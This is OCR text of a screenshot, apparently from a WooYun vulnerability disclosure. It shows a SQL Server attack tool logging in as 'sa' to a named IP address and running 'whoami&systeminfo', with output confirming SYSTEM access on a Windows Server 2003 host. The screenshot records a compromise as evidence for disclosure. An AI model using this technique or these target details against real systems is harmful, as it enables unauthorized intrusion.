 设置SQL服务器
度污染
服务器名称/IP：125.210.220.83
用 户 名：sa
密 码：FFFFFFF
数据 库 名 称：Master
确 定
取 消
执行DOS命令
DOS命令或者DOS批处
whoami&systeminfo
连接 SQL Server : 125.210.220.83 成功
二次运行时执行结
C:\>whoami&systeminfo
nt authority\system
主机名: WASU0124
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: wasu
注册的组织: wasu
www.wooyun.org